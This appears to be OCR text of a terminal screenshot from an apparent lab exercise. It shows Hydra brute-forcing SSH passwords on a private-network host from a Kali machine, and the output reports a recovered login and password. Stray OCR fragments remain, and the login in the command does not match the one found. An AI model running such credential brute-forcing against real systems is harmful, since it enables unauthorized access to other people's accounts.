 root@kaliclient: ~
File Edit View Search Terminal Help
root@kaliclient:~#
root@kaliclient:~# hydra -l ubuntuser -P '/root/Desktop/passw.txt' 192.168.1.
8 -t 4 ssh
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2017-10-27 09:21:34
[DATA] max 4 tasks per 1 server, overall 4 tasks, 47 login tries (l:1/p:47), ~12
 tries per task
[DATA] attacking ssh://192.168.1.8:22/
[22][ssh] host: 192.168.1.8   login: ubuntuserver   password: ubuntuserver
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2017-10-27 09:22:04
root@kaliclient:~#
:58
:57